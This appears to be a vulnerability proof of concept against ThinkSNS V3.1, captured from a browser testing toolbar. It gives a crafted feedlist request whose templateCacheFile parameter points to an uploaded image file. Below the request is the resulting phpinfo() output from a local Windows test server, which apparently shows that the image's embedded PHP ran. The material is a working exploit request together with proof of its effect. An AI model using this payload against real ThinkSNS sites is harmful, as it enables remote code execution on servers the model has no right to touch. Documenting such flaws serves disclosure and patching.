 Load URL
http://127.0.0.1/ThinkSNS_V3.1/?app=widget&mod=feedlist&act=getdata&maxId=11111111&act=loadNew&templateCacheFile=data/upload/2015/0102/02/54a5970c2347f_100_100.jpg
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.5.0
php
System build 7601 (Windows 7 Business Edition Service Pack
Build Date Jun 19 2013 16:09:11
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API Apache 2.0 Handler